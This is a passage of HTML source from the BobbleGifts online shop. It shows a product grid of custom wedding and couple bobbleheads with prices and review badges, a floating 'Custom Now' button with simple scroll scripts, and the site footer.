              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/weddingcouplebobbleheads_1024x.jpg?v=1623533002" alt="Personalized Wedding Couple Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/personalized-wedding-couple-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $176
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Indian Wedding Couple Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643250921508'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.89' data-number-of-reviews='18' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.89' tabindex='0' aria-label='4.89 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 18 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-bobblehead-for-parents-anniversary" data-image-link>
        
          
            <div id="ProductImageWrapper-28323802447908" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323802447908"
                     src="//www.bobblegifts.com/cdn/shop/products/BG342_small.jpg?v=1623533003"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG342_{width}x.jpg?v=1623533003"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Parents Anniversary"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG342_1024x.jpg?v=1623533003" alt="Custom Bobblehead for Parents Anniversary">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-bobblehead-for-parents-anniversary" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Parents Anniversary</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643256459300'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-wedding-couple-bobbleheads-dolls" data-image-link>
        
          
            <div id="ProductImageWrapper-32103255244836" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103255244836"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_small.jpg?v=1708346321"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_{width}x.jpg?v=1708346321"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Couple Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19-18-1_1024x.jpg?v=1708346321" alt="Custom Wedding Couple Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-wedding-couple-bobbleheads-dolls" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $133
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Couple Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1294852259876'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-couple-bobblehead-with-dog" data-image-link>
        
          
            <div id="ProductImageWrapper-29270456860708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29270456860708"
                     src="//www.bobblegifts.com/cdn/shop/products/1499_small.jpg?v=1642076569"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1499_{width}x.jpg?v=1642076569"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Couple Bobblehead with Dog"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1499_1024x.jpg?v=1642076569" alt="Custom Couple Bobblehead with Dog">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-couple-bobblehead-with-dog" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $166
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Couple Bobblehead with Dog</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6909083516964'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/custom-bobbleheads-wedding-cake-toppers" data-image-link>
        
          
            <div id="ProductImageWrapper-4219523956772" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4219523956772"
                     src="//www.bobblegifts.com/cdn/shop/products/wedding_cake_toppers_1_small.jpg?v=1613251364"
                     data-src="//www.bobblegifts.com/cdn/shop/products/wedding_cake_toppers_1_{width}x.jpg?v=1613251364"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/wedding_cake_toppers_1_1024x.jpg?v=1613251364" alt="Wedding Cake Toppers Custom Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/custom-bobbleheads-wedding-cake-toppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $139
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Cake Toppers Bobblehead Figures</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1159296221220'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/featured/products/wedding-couples-cake-topper-custom-bobbleheads-with-dog" data-image-link>
        
          
            <div id="ProductImageWrapper-32115882688548" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32115882688548"
                     src="//www.bobblegifts.com/cdn/shop/files/BG147_small.jpg?v=1708515964"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG147_{width}x.jpg?v=1708515964"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG147_1024x.jpg?v=1708515964" alt="Wedding Couples Custom Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/featured/products/wedding-couples-cake-topper-custom-bobbleheads-with-dog" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $150
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1296699031588'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
